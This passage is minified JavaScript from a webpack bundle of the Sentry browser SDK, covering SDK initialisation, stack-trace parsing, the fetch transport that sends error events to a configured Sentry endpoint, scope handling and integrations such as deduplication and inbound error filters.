t=function(e={}){return{defaultIntegrations:[(0,n.inboundFiltersIntegration)(),(0,o.functionToStringIntegration)(),(0,m.browserApiErrorsIntegration)(),(0,h.breadcrumbsIntegration)(),(0,S.globalHandlersIntegration)(),(0,v.linkedErrorsIntegration)(),(0,i.dedupeIntegration)(),(0,b.httpContextIntegration)(),(0,_.browserSessionIntegration)()],release:"string"==typeof __SENTRY_RELEASE__?__SENTRY_RELEASE__:f.WINDOW.SENTRY_RELEASE?.id,sendClientReports:!0,...w(e)}}(e);if(!t.skipBrowserExtensionCheck&&function(){const e=void 0!==f.WINDOW.window&&f.WINDOW;if(!e)return!1;const t=e[e.chrome?"chrome":"browser"],r=t?.runtime?.id,n=(0,s.getLocationHref)()||"",o=!!r&&f.WINDOW===f.WINDOW.top&&["chrome-extension:","moz-extension:","ms-browser-extension:","safari-web-extension:"].some((e=>n.startsWith(`${e}//`))),i=void 0!==e.nw;return!!r&&!o&&!i}())return void(g.DEBUG_BUILD&&(0,a.consoleSandbox)((()=>{console.error("[Sentry] You cannot run Sentry this way in a browser extension, check: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")})));g.DEBUG_BUILD&&!(0,c.supportsFetch)()&&a.logger.warn("No Fetch API detected. The Sentry SDK requires a Fetch API compatible environment to send events. Please add a Fetch API polyfill.");const r={...t,stackParser:(0,u.stackParserFromStackParserOptions)(t.stackParser||y.defaultStackParser),integrations:(0,l.getIntegrationsToSetup)(t),transport:t.transport||E.makeFetchTransport};return(0,d.initAndBind)(p.BrowserClient,r)}},443799:(e,t,r)=>{r.d(t,{defaultStackParser:()=>d});var n=r(536888);function o(e,t,r,o){const i={filename:e,function:"<anonymous>"===t?n.UNKNOWN_FUNCTION:t,in_app:!0};return void 0!==r&&(i.lineno=r),void 0!==o&&(i.colno=o),i}const i=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,s=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,a=/\((\S*)(?::(\d+))(?::(\d+))\)/,c=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,u=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,l=[[30,e=>{const t=i.exec(e);if(t){const[,e,r,i]=t;return o(e,n.UNKNOWN_FUNCTION,+r,+i)}const r=s.exec(e);if(r){if(r[2]&&0===r[2].indexOf("eval")){const e=a.exec(r[2]);e&&(r[2]=e[1],r[3]=e[2],r[4]=e[3])}const[e,t]=p(r[1]||n.UNKNOWN_FUNCTION,r[2]);return o(t,e,r[3]?+r[3]:void 0,r[4]?+r[4]:void 0)}}],[50,e=>{const t=c.exec(e);if(t){if(t[3]&&t[3].indexOf(" > eval")>-1){const e=u.exec(t[3]);e&&(t[1]=t[1]||"eval",t[3]=e[1],t[4]=e[2],t[5]="")}let e=t[3],r=t[1]||n.UNKNOWN_FUNCTION;return[r,e]=p(r,e),o(e,r,t[4]?+t[4]:void 0,t[5]?+t[5]:void 0)}}]],d=(0,n.createStackParser)(...l),p=(e,t)=>{const r=-1!==e.indexOf("safari-extension"),o=-1!==e.indexOf("safari-web-extension");return r||o?[-1!==e.indexOf("@")?e.split("@")[0]:n.UNKNOWN_FUNCTION,r?`safari-extension:${t}`:`safari-web-extension:${t}`]:[e,t]}},761285:(e,t,r)=>{r.d(t,{makeFetchTransport:()=>s});var n=r(712195),o=r(826061),i=r(887091);function s(e,t=(0,n.getNativeImplementation)("fetch")){let r=0,s=0;return(0,i.createTransport)(e,(function(i){const a=i.body.length;r+=a,s++;const c={body:i.body,method:"POST",referrerPolicy:"strict-origin",headers:e.headers,keepalive:r<=6e4&&s<15,...e.fetchOptions};if(!t)return(0,n.clearCachedImplementation)("fetch"),(0,o.rejectedSyncPromise)("No fetch implementation available");try{return t(e.url,c).then((e=>(r-=a,s--,{statusCode:e.status,headers:{"x-sentry-rate-limits":e.headers.get("X-Sentry-Rate-Limits"),"retry-after":e.headers.get("Retry-After")}})))}catch(e){return(0,n.clearCachedImplementation)("fetch"),r-=a,s--,(0,o.rejectedSyncPromise)(e)}}))}},826425:(e,t,r)=>{r.d(t,{getEnvelopeEndpointWithUrlEncodedAuth:()=>s,getReportDialogEndpoint:()=>a});var n=r(367792);const o="7";function i(e){const t=e.protocol?`${e.protocol}:`:"",r=e.port?`:${e.port}`:"";return`${t}//${e.host}${r}${e.path?`/${e.path}`:""}/api/`}function s(e,t,r){return t||`${function(e){return`${i(e)}${e.projectId}/envelope/`}(e)}?${function(e,t){const r={sentry_version:o};return e.publicKey&&(r.sentry_key=e.publicKey),t&&(r.sentry_client=`${t.name}/${t.version}`),new URLSearchParams(r).toString()}(e,r)}`}function a(e,t){const r=(0,n.makeDsn)(e);if(!r)return"";const o=`${i(r)}embed/error-page/`;let s=`dsn=${(0,n.dsnToString)(r)}`;for(const e in t)if("dsn"!==e&&"onClose"!==e)if("user"===e){const e=t.user;if(!e)continue;e.name&&(s+=`&name=${encodeURIComponent(e.name)}`),e.email&&(s+=`&email=${encodeURIComponent(e.email)}`)}else s+=`&${encodeURIComponent(e)}=${encodeURIComponent(t[e])}`;return`${o}?${s}`}},923737:(e,t,r)=>{r.d(t,{getAsyncContextStrategy:()=>i});var n=r(334837),o=r(397944);function i(e){const t=(0,n.getSentryCarrier)(e);return t.acs?t.acs:(0,o.getStackAsyncContextStrategy)()}},397944:(e,t,r)=>{r.d(t,{getStackAsyncContextStrategy:()=>p});var n=r(946741),o=r(411817),i=r(19325),s=r(334837);class a{withScope(e){const t=this._pushScope();let r;try{r=e(t)}catch(e){throw this._popScope(),e}return(0,i.isThenable)(r)?r.then((e=>(this._popScope(),e)),(e=>{throw this._popScope(),e})):(this._popScope(),r)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){const e=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:e}),e}_popScope(){return!(this._stack.length<=1)&&!!this._stack.pop()}constructor(e,t){let r,n;r=e||new o.Scope,n=t||new o.Scope,this._stack=[{scope:r}],this._isolationScope=n}}function c(){const e=(0,s.getMainCarrier)(),t=(0,s.getSentryCarrier)(e);return t.stack=t.stack||new a((0,n.getDefaultCurrentScope)(),(0,n.getDefaultIsolationScope)())}function u(e){return c().withScope(e)}function l(e,t){const r=c();return r.withScope((()=>(r.getStackTop().scope=e,t(e))))}function d(e){return c().withScope((()=>e(c().getIsolationScope())))}function p(){return{withIsolationScope:d,withScope:u,withSetScope:l,withSetIsolationScope:(e,t)=>d(t),getCurrentScope:()=>c().getScope(),getIsolationScope:()=>c().getIsolationScope()}}},606979:(e,t,r)=>{r.d(t,{addBreadcrumb:()=>a});var n=r(944705),o=r(676965),i=r(254244);const s=100;function a(e,t){const r=(0,n.getClient)(),a=(0,n.getIsolationScope)();if(!r)return;const{beforeBreadcrumb:c=null,maxBreadcrumbs:u=s}=r.getOptions();if(u<=0)return;const l={timestamp:(0,i.dateTimestampInSeconds)(),...e},d=c?(0,o.consoleSandbox)((()=>c(l,t))):l;null!==d&&(r.emit&&r.emit("beforeAddBreadcrumb",d,t),a.addBreadcrumb(d,u))}},334837:(e,t,r)=>{r.d(t,{getGlobalSingleton:()=>a,getMainCarrier:()=>i,getSentryCarrier:()=>s});var n=r(279365),o=r(138398);function i(){return s(o.GLOBAL_OBJ),o.GLOBAL_OBJ}function s(e){const t=e.__SENTRY__=e.__SENTRY__||{};return t.version=t.version||n.SDK_VERSION,t[n.SDK_VERSION]=t[n.SDK_VERSION]||{}}function a(e,t,r=o.GLOBAL_OBJ){const i=r.__SENTRY__=r.__SENTRY__||{},s=i[n.SDK_VERSION]=i[n.SDK_VERSION]||{};return s[e]||(s[e]=t())}},733322:(e,t,r)=>{r.d(t,{Client:()=>O});var n=r(826425),o=r(605944),i=r(944705),s=r(786207),a=r(438141),c=r(529307),u=r(719873),l=r(1649),d=r(61704),p=r(367792),g=r(161521),f=r(515703),h=r(19325),m=r(676965),_=r(929385),S=r(826061),b=r(465718),v=r(53915),y=r(839092),E=r(888514),w=r(197894),A=r(167999);const I="Not capturing exception because it's already been captured.",k="Discarded session because of missing or non-string release";class O{captureException(e,t,r){const n=(0,_.uuid4)();if((0,_.checkOrSetAlreadyCaught)(e))return s.DEBUG_BUILD&&m.logger.log(I),n;const o={event_id:n,...t};return this._process(this.eventFromException(e,o).then((e=>this._captureEvent(e,o,r)))),o.event_id}captureMessage(e,t,r,n){const o={event_id:(0,_.uuid4)(),...r},i=(0,h.isParameterizedString)(e)?e:String(e),s=(0,h.isPrimitive)(e)?this.eventFromMessage(i,t,o):this.eventFromException(e,o);return this._process(s.then((e=>this._captureEvent(e,o,n)))),o.event_id}captureEvent(e,t,r){const n=(0,_.uuid4)();if(t?.originalException&&(0,_.checkOrSetAlreadyCaught)(t.originalException))return s.DEBUG_BUILD&&m.logger.log(I),n;const o={event_id:n,...t},i=e.sdkProcessingMetadata||{},a=i.capturedSpanScope,c=i.capturedSpanIsolationScope;return this._process(this._captureEvent(e,o,a||r,c)),o.event_id}captureSession(e){this.sendSession(e),(0,u.updateSession)(e,{init:!1})}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}flush(e){const t=this._transport;return t?(this.emit("flush"),this._isClientDoneProcessing(e).then((r=>t.flush(e).then((e=>r&&e))))):(0,S.resolvedSyncPromise)(!0)}close(e){return this.flush(e).then((e=>(this.getOptions().enabled=!1,this.emit("close"),e)))}getEventProcessors(){return this._eventProcessors}addEventProcessor(e){this._eventProcessors.push(e)}init(){(this._isEnabled()||this._options.integrations.some((({name:e})=>e.startsWith("Spotlight"))))&&this._setupIntegrations()}getIntegrationByName(e){return this._integrations[e]}addIntegration(e){const t=this._integrations[e.name];(0,c.setupIntegration)(this,e,this._integrations),t||(0,c.afterSetupIntegrations)(this,[e])}sendEvent(e,t={}){this.emit("beforeSendEvent",e,t);let r=(0,a.createEventEnvelope)(e,this._dsn,this._options._metadata,this._options.tunnel);for(const e of t.attachments||[])r=(0,g.addItemToEnvelope)(r,(0,g.createAttachmentEnvelopeItem)(e));const n=this.sendEnvelope(r);n&&n.then((t=>this.emit("afterSendEvent",e,t)),null)}sendSession(e){const{release:t,environment:r=o.DEFAULT_ENVIRONMENT}=this._options;if("aggregates"in e){const n=e.attrs||{};if(!n.release&&!t)return void(s.DEBUG_BUILD&&m.logger.warn(k));n.release=n.release||t,n.environment=n.environment||r,e.attrs=n}else{if(!e.release&&!t)return void(s.DEBUG_BUILD&&m.logger.warn(k));e.release=e.release||t,e.environment=e.environment||r}this.emit("beforeSendSession",e);const n=(0,a.createSessionEnvelope)(e,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(n)}recordDroppedEvent(e,t,r=1){if(this._options.sendClientReports){const n=`${e}:${t}`;s.DEBUG_BUILD&&m.logger.log(`Recording outcome: "${n}"${r>1?` (${r} times)`:""}`),this._outcomes[n]=(this._outcomes[n]||0)+r}}on(e,t){const r=this._hooks[e]=this._hooks[e]||[];return r.push(t),()=>{const e=r.indexOf(t);e>-1&&r.splice(e,1)}}emit(e,...t){const r=this._hooks[e];r&&r.forEach((e=>e(...t)))}sendEnvelope(e){return this.emit("beforeEnvelope",e),this._isEnabled()&&this._transport?this._transport.send(e).then(null,(e=>(s.DEBUG_BUILD&&m.logger.error("Error while sending envelope:",e),e))):(s.DEBUG_BUILD&&m.logger.error("Transport disabled"),(0,S.resolvedSyncPromise)({}))}_setupIntegrations(){const{integrations:e}=this._options;this._integrations=(0,c.setupIntegrations)(this,e),(0,c.afterSetupIntegrations)(this,e)}_updateSessionFromEvent(e,t){let r="fatal"===t.level,n=!1;const o=t.exception?.values;if(o){n=!0;for(const e of o){const t=e.mechanism;if(!1===t?.handled){r=!0;break}}}const i="ok"===e.status;(i&&0===e.errors||i&&r)&&((0,u.updateSession)(e,{...r&&{status:"crashed"},errors:e.errors||Number(n||r)}),this.captureSession(e))}_isClientDoneProcessing(e){return new S.SyncPromise((t=>{let r=0;const n=setInterval((()=>{0==this._numProcessing?(clearInterval(n),t(!0)):(r+=1,e&&r>=e&&(clearInterval(n),t(!1)))}),1)}))}_isEnabled(){return!1!==this.getOptions().enabled&&void 0!==this._transport}_prepareEvent(e,t,r,n){const o=this.getOptions(),s=Object.keys(this._integrations);return!t.integrations&&s?.length&&(t.integrations=s),this.emit("preprocessEvent",e,t),e.type||n.setLastEventId(e.event_id||t.event_id),(0,E.prepareEvent)(o,e,t,r,this,n).then((e=>{if(null===e)return e;this.emit("postprocessEvent",e,t),e.contexts={trace:(0,i.getTraceContextFromScope)(r),...e.contexts};const n=(0,l.getDynamicSamplingContextFromScope)(this,r);return e.sdkProcessingMetadata={dynamicSamplingContext:n,...e.sdkProcessingMetadata},e}))}_captureEvent(e,t={},r=(0,i.getCurrentScope)(),n=(0,i.getIsolationScope)()){return s.DEBUG_BUILD&&T(e)&&m.logger.log(`Captured error event \`${(0,b.getPossibleEventMessages)(e)[0]||"<unknown>"}\``),this._processEvent(e,t,r,n).then((e=>e.event_id),(e=>{s.DEBUG_BUILD&&(e instanceof f.SentryError&&"log"===e.logLevel?m.logger.log(e.message):m.logger.warn(e))}))}_processEvent(e,t,r,n){const o=this.getOptions(),{sampleRate:i}=o,s=D(e),a=T(e),c=e.type||"error",u=`before send for type \`${c}\``,l=void 0===i?void 0:(0,y.parseSampleRate)(i);if(a&&"number"==typeof l&&Math.random()>l)return this.recordDroppedEvent("sample_rate","error"),(0,S.rejectedSyncPromise)(new f.SentryError(`Discarding event because it's not included in the random sample (sampling rate = ${i})`,"log"));const d="replay_event"===c?"replay":c;return this._prepareEvent(e,t,r,n).then((e=>{if(null===e)throw this.recordDroppedEvent("event_processor",d),new f.SentryError("An event processor returned `null`, will not send event.","log");if(t.data&&!0===t.data.__sentry__)return e;const r=function(e,t,r,n){const{beforeSend:o,beforeSendTransaction:i,beforeSendSpan:s}=t;let a=r;if(T(a)&&o)return o(a,n);if(D(a)){if(s){const e=s((0,A.convertTransactionEventToSpanJson)(a));if(e?a=(0,v.merge)(r,(0,A.convertSpanJsonToTransactionEvent)(e)):(0,w.showSpanDropWarning)(),a.spans){const e=[];for(const t of a.spans){const r=s(t);r?e.push(r):((0,w.showSpanDropWarning)(),e.push(t))}a.spans=e}}if(i){if(a.spans){const e=a.spans.length;a.sdkProcessingMetadata={...r.sdkProcessingMetadata,spanCountBeforeProcessing:e}}return i(a,n)}}return a}(0,o,e,t);return function(e,t){const r=`${t} must return \`null\` or a valid event.`;if((0,h.isThenable)(e))return e.then((e=>{if(!(0,h.isPlainObject)(e)&&null!==e)throw new f.SentryError(r);return e}),(e=>{throw new f.SentryError(`${t} rejected with ${e}`)}));if(!(0,h.isPlainObject)(e)&&null!==e)throw new f.SentryError(r);return e}(r,u)})).then((o=>{if(null===o){if(this.recordDroppedEvent("before_send",d),s){const t=1+(e.spans||[]).length;this.recordDroppedEvent("before_send","span",t)}throw new f.SentryError(`${u} returned \`null\`, will not send event.`,"log")}const i=r.getSession()||n.getSession();if(a&&i&&this._updateSessionFromEvent(i,o),s){const e=(o.sdkProcessingMetadata?.spanCountBeforeProcessing||0)-(o.spans?o.spans.length:0);e>0&&this.recordDroppedEvent("before_send","span",e)}const c=o.transaction_info;if(s&&c&&o.transaction!==e.transaction){const e="custom";o.transaction_info={...c,source:e}}return this.sendEvent(o,t),o})).then(null,(e=>{if(e instanceof f.SentryError)throw e;throw this.captureException(e,{data:{__sentry__:!0},originalException:e}),new f.SentryError(`Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: ${e}`)}))}_process(e){this._numProcessing++,e.then((e=>(this._numProcessing--,e)),(e=>(this._numProcessing--,e)))}_clearOutcomes(){const e=this._outcomes;return this._outcomes={},Object.entries(e).map((([e,t])=>{const[r,n]=e.split(":");return{reason:r,category:n,quantity:t}}))}_flushOutcomes(){s.DEBUG_BUILD&&m.logger.log("Flushing outcomes...");const e=this._clearOutcomes();if(0===e.length)return void(s.DEBUG_BUILD&&m.logger.log("No outcomes to send"));if(!this._dsn)return void(s.DEBUG_BUILD&&m.logger.log("No dsn provided, will not send outcomes"));s.DEBUG_BUILD&&m.logger.log("Sending outcomes:",e);const t=(0,d.createClientReportEnvelope)(e,this._options.tunnel&&(0,p.dsnToString)(this._dsn));this.sendEnvelope(t)}constructor(e){if(this._options=e,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],e.dsn?this._dsn=(0,p.makeDsn)(e.dsn):s.DEBUG_BUILD&&m.logger.warn("No DSN provided, client will not send events."),this._dsn){const t=(0,n.getEnvelopeEndpointWithUrlEncodedAuth)(this._dsn,e.tunnel,e._metadata?e._metadata.sdk:void 0);this._transport=e.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...e.transportOptions,url:t})}}}function T(e){return void 0===e.type}function D(e){return"transaction"===e.type}},605944:(e,t,r)=>{r.d(t,{DEFAULT_ENVIRONMENT:()=>n});const n="production"},944705:(e,t,r)=>{r.d(t,{getClient:()=>g,getCurrentScope:()=>c,getGlobalScope:()=>l,getIsolationScope:()=>u,getTraceContextFromScope:()=>f,withIsolationScope:()=>p,withScope:()=>d});var n=r(923737),o=r(334837),i=r(411817),s=r(767422),a=r(844228);function c(){const e=(0,o.getMainCarrier)();return(0,n.getAsyncContextStrategy)(e).getCurrentScope()}function u(){const e=(0,o.getMainCarrier)();return(0,n.getAsyncContextStrategy)(e).getIsolationScope()}function l(){return(0,o.getGlobalSingleton)("globalScope",(()=>new i.Scope))}function d(...e){const t=(0,o.getMainCarrier)(),r=(0,n.getAsyncContextStrategy)(t);if(2===e.length){const[t,n]=e;return t?r.withSetScope(t,n):r.withScope(n)}return r.withScope(e[0])}function p(...e){const t=(0,o.getMainCarrier)(),r=(0,n.getAsyncContextStrategy)(t);if(2===e.length){const[t,n]=e;return t?r.withSetIsolationScope(t,n):r.withIsolationScope(n)}return r.withIsolationScope(e[0])}function g(){return c().getClient()}function f(e){const t=e.getPropagationContext(),{traceId:r,parentSpanId:n,propagationSpanId:o}=t;return(0,s.dropUndefinedKeys)({trace_id:r,span_id:o||(0,a.generateSpanId)(),parent_span_id:n})}},786207:(e,t,r)=>{r.d(t,{DEBUG_BUILD:()=>n});const n=!1},946741:(e,t,r)=>{r.d(t,{getDefaultCurrentScope:()=>i,getDefaultIsolationScope:()=>s});var n=r(334837),o=r(411817);function i(){return(0,n.getGlobalSingleton)("defaultCurrentScope",(()=>new o.Scope))}function s(){return(0,n.getGlobalSingleton)("defaultIsolationScope",(()=>new o.Scope))}},438141:(e,t,r)=>{r.d(t,{createEventEnvelope:()=>s,createSessionEnvelope:()=>i});r(1649);var n=r(367792),o=r(161521);r(197894);function i(e,t,r,i){const s=(0,o.getSdkMetadataForEnvelopeHeader)(r),a={sent_at:(new Date).toISOString(),...s&&{sdk:s},...!!i&&t&&{dsn:(0,n.dsnToString)(t)}},c="aggregates"in e?[{type:"sessions"},e]:[{type:"session"},e.toJSON()];return(0,o.createEnvelope)(a,[c])}function s(e,t,r,n){const i=(0,o.getSdkMetadataForEnvelopeHeader)(r),s=e.type&&"replay_event"!==e.type?e.type:"event";!function(e,t){t&&(e.sdk=e.sdk||{},e.sdk.name=e.sdk.name||t.name,e.sdk.version=e.sdk.version||t.version,e.sdk.integrations=[...e.sdk.integrations||[],...t.integrations||[]],e.sdk.packages=[...e.sdk.packages||[],...t.packages||[]])}(e,r?.sdk);const a=(0,o.createEventEnvelopeHeaders)(e,i,n,t);delete e.sdkProcessingMetadata;const c=[{type:s},e];return(0,o.createEnvelope)(a,[c])}},641392:(e,t,r)=>{r.d(t,{notifyEventProcessors:()=>a});var n=r(786207),o=r(19325),i=r(676965),s=r(826061);function a(e,t,r,c=0){return new s.SyncPromise(((s,u)=>{const l=e[c];if(null===t||"function"!=typeof l)s(t);else{const d=l({...t},r);n.DEBUG_BUILD&&l.id&&null===d&&i.logger.log(`Event processor "${l.id}" dropped event`),(0,o.isThenable)(d)?d.then((t=>a(e,t,r,c+1).then(s))).then(null,u):a(e,d,r,c+1).then(s).then(null,u)}}))}},558818:(e,t,r)=>{r.d(t,{captureEvent:()=>c,captureException:()=>a,captureSession:()=>g,lastEventId:()=>u,startSession:()=>l});var n=r(944705),o=(r(786207),r(719873)),i=(r(19325),r(676965),r(929385),r(254244),r(138398)),s=r(888514);function a(e,t){return(0,n.getCurrentScope)().captureException(e,(0,s.parseEventHintOrCaptureContext)(t))}function c(e,t){return(0,n.getCurrentScope)().captureEvent(e,t)}function u(){return(0,n.getIsolationScope)().lastEventId()}function l(e){const t=(0,n.getIsolationScope)(),r=(0,n.getCurrentScope)(),{userAgent:s}=i.GLOBAL_OBJ.navigator||{},a=(0,o.makeSession)({user:r.getUser()||t.getUser(),...s&&{userAgent:s},...e}),c=t.getSession();return"ok"===c?.status&&(0,o.updateSession)(c,{status:"exited"}),d(),t.setSession(a),a}function d(){const e=(0,n.getIsolationScope)(),t=(0,n.getCurrentScope)().getSession()||e.getSession();t&&(0,o.closeSession)(t),p(),e.setSession()}function p(){const e=(0,n.getIsolationScope)(),t=(0,n.getClient)(),r=e.getSession();r&&t&&t.captureSession(r)}function g(e=!1){e?d():p()}},529307:(e,t,r)=>{r.d(t,{afterSetupIntegrations:()=>c,defineIntegration:()=>l,getIntegrationsToSetup:()=>s,setupIntegration:()=>u,setupIntegrations:()=>a});r(944705);var n=r(786207),o=r(676965);const i=[];function s(e){const t=e.defaultIntegrations||[],r=e.integrations;let n;if(t.forEach((e=>{e.isDefaultInstance=!0})),Array.isArray(r))n=[...t,...r];else if("function"==typeof r){const e=r(t);n=Array.isArray(e)?e:[e]}else n=t;return function(e){const t={};return e.forEach((e=>{const{name:r}=e,n=t[r];n&&!n.isDefaultInstance&&e.isDefaultInstance||(t[r]=e)})),Object.values(t)}(n)}function a(e,t){const r={};return t.forEach((t=>{t&&u(e,t,r)})),r}function c(e,t){for(const r of t)r?.afterAllSetup&&r.afterAllSetup(e)}function u(e,t,r){if(r[t.name])n.DEBUG_BUILD&&o.logger.log(`Integration skipped because it was already installed: ${t.name}`);else{if(r[t.name]=t,-1===i.indexOf(t.name)&&"function"==typeof t.setupOnce&&(t.setupOnce(),i.push(t.name)),t.setup&&"function"==typeof t.setup&&t.setup(e),"function"==typeof t.preprocessEvent){const r=t.preprocessEvent.bind(t);e.on("preprocessEvent",((t,n)=>r(t,n,e)))}if("function"==typeof t.processEvent){const r=t.processEvent.bind(t),n=Object.assign(((t,n)=>r(t,n,e)),{id:t.name});e.addEventProcessor(n)}n.DEBUG_BUILD&&o.logger.log(`Integration installed: ${t.name}`)}}function l(e){return e}},818270:(e,t,r)=>{r.d(t,{dedupeIntegration:()=>a});var n=r(529307),o=r(786207),i=r(676965),s=r(536888);const a=(0,n.defineIntegration)((()=>{let e;return{name:"Dedupe",processEvent(t){if(t.type)return t;try{if(function(e,t){if(!t)return!1;if(function(e,t){const r=e.message,n=t.message;if(!r&&!n)return!1;if(r&&!n||!r&&n)return!1;if(r!==n)return!1;if(!u(e,t))return!1;if(!c(e,t))return!1;return!0}(e,t))return!0;if(function(e,t){const r=l(t),n=l(e);if(!r||!n)return!1;if(r.type!==n.type||r.value!==n.value)return!1;if(!u(e,t))return!1;if(!c(e,t))return!1;return!0}(e,t))return!0;return!1}(t,e))return o.DEBUG_BUILD&&i.logger.warn("Event dropped due to being a duplicate of previously captured event."),null}catch(e){}return e=t}}}));function c(e,t){let r=(0,s.getFramesFromEvent)(e),n=(0,s.getFramesFromEvent)(t);if(!r&&!n)return!0;if(r&&!n||!r&&n)return!1;if(n.length!==r.length)return!1;for(let e=0;e<n.length;e++){const t=n[e],o=r[e];if(t.filename!==o.filename||t.lineno!==o.lineno||t.colno!==o.colno||t.function!==o.function)return!1}return!0}function u(e,t){let r=e.fingerprint,n=t.fingerprint;if(!r&&!n)return!0;if(r&&!n||!r&&n)return!1;try{return!(r.join("")!==n.join(""))}catch(e){return!1}}function l(e){return e.exception?.values&&e.exception.values[0]}},337670:(e,t,r)=>{r.d(t,{inboundFiltersIntegration:()=>d});var n=r(786207),o=r(529307),i=r(676965),s=r(929385),a=r(2556),c=r(465718);const u=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,/^Can't find variable: gmo$/,/^undefined is not an object \(evaluating 'a\.[A-Z]'\)$/,'can\'t redefine non-configurable property "solana"',"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler",/^Non-Error promise rejection captured with value: Object Not Found Matching Id:\d+, MethodName:simulateEvent, ParamCount:\d+$/,/^Java exception was raised during method invocation$/],l=(0,o.defineIntegration)(((e={})=>({name:"EventFilters",processEvent(t,r,o){const l=o.getOptions(),d=function(e={},t={}){return{allowUrls:[...e.allowUrls||[],...t.allowUrls||[]],denyUrls:[...e.denyUrls||[],...t.denyUrls||[]],ignoreErrors:[...e.ignoreErrors||[],...t.ignoreErrors||[],...e.disableErrorDefaults?[]:u],ignoreTransactions:[...e.ignoreTransactions||[],...t.ignoreTransactions||[]],ignoreInternal:void 0===e.ignoreInternal||e.ignoreInternal}}(e,l);return function(e,t){if(t.ignoreInternal&&function(e){try{return"SentryError"===e.exception.values[0].type}catch(e){}return!1}(e))return n.DEBUG_BUILD&&i.logger.warn(`Event dropped due to being internal Sentry Error.\nEvent: ${(0,s.getEventDescription)(e)}`),!0;if(function(e,t){if(e.type||!t||!t.length)return!1;return(0,c.getPossibleEventMessages)(e).some((e=>(0,a.stringMatchesSomePattern)(e,t)))}(e,t.ignoreErrors))return n.DEBUG_BUILD&&i.logger.warn(`Event dropped due to being matched by \`ignoreErrors\` option.\nEvent: ${(0,s.getEventDescription)(e)}`),!0;if(function(e){if(e.type)return!1;if(!e.exception?.values?.length)return!1;return!e.message&&!e.exception.values.some((e=>e.stacktrace||e.type&&"Error"!==e.type||e.value))}(e))return n.DEBUG_BUILD&&i.logger.warn(`Event dropped due to not having an error message, error type or stacktrace.\nEvent: ${(0,s.getEventDescription)(e)}`),!0;if(function(e,t){if("transaction"!==e.type||!t||!t.length)return!1;const r=e.transaction;return!!r&&(0,a.stringMatchesSomePattern)(r,t)}(e,t.ignoreTransactions))return n.DEBUG_BUILD&&i.logger.warn(`Event dropped due to being matched by \`ignoreTransactions\` option.\nEvent: ${(0,s.getEventDescription)(e)}`),!0;if(function(e,t){if(!t?.length)return!1;const r=p(e);return!!r&&(0,a.stringMatchesSomePattern)(r,t)}(e,t.denyUrls))return n.DEBUG_BUILD&&i.logger.warn(`Event dropped due to being matched by \`denyUrls\` option.\nEvent: ${(0,s.getEventDescription)(e)}.\nUrl: ${p(e)}`),!0;if(!function(e,t){if(!t?.length)return!0;const r=p(e);return!r||(0,a.stringMatchesSomePattern)(r,t)}(e,t.allowUrls))return n.DEBUG_BUILD&&i.logger.warn(`Event dropped due to not being matched by \`allowUrls\` option.\nEvent: ${(0,s.getEventDescription)(e)}.\nUrl: ${p(e)}`),!0;return!1}(t,d)?null:t}}))),d=(0,o.defineIntegration)(((e={})=>({...l(e),name:"InboundFilters"})));function p(e){try{const t=[...e.exception?.values??[]].reverse().find((e=>void 0===e.mechanism?.parent_id&&e.stacktrace?.frames?.length)),r=t?.stacktrace?.frames;return r?function(e=[]){for(let t=e.length-1;t>=0;t--){const r=e[t];if(r&&"<anonymous>"!==r.filename&&"[native code]"!==r.filename)return r.filename||null}return null}(r):null}catch(t){return n.DEBUG_BUILD&&i.logger.error(`Cannot extract url for event ${(0,s.getEventDescription)(e)}`),null}}},961933:(e,t,r)=>{r.d(t,{extraErrorDataIntegration:()=>l});var n=r(529307),o=r(786207),i=r(19325),s=r(676965),a=r(50798),c=r(767422),u=r(2556);const l=(0,n.defineIntegration)(((e={})=>{const{depth:t=3,captureErrorCause:r=!0}=e;return{name:"ExtraErrorData",processEvent(e,n,l){const{maxValueLength:d=250}=l.getOptions();return function(e,t={},r,n,l){if(!t.originalException||!(0,i.isError)(t.originalException))return e;const d=t.originalException.name||t.originalException.constructor.name,p=function(e,t,r){try{const n=["name","message","stack","line","column","fileName","lineNumber","columnNumber","toJSON"],o={};for(const t of Object.keys(e)){if(-1!==n.indexOf(t))continue;const s=e[t];o[t]=(0,i.isError)(s)||"string"==typeof s?(0,u.truncate)(`${s}`,r):s}if(t&&void 0!==e.cause&&(o.cause=(0,i.isError)(e.cause)?e.cause.toString():e.cause),"function"==typeof e.toJSON){const t=e.toJSON();for(const e of Object.keys(t)){const r=t[e];o[e]=(0,i.isError)(r)?r.toString():r}}return o}catch(e){o.DEBUG_BUILD&&s.logger.error("Unable to extract extra data from the Error object:",e)}return null}(t.originalException,n,l);if(p){const t={...e.contexts},n=(0,a.normalize)(p,r);return(0,i.isPlainObject)(n)&&((0,c.addNonEnumerableProperty)(n,"__sentry_skip_normalization__",!0),t[d]=n),{...e,contexts:t}}return e}(e,n,t,r,d)}}}))},590293:(e,t,r)=>{r.d(t,{functionToStringIntegration:()=>c});var n=r(944705),o=r(529307),i=r(767422);let s;const a=new WeakMap,c=(0,o.defineIntegration)((()=>({name:"FunctionToString",setupOnce(){s=Function.prototype.toString;try{Function.prototype.toString=function(...e){const 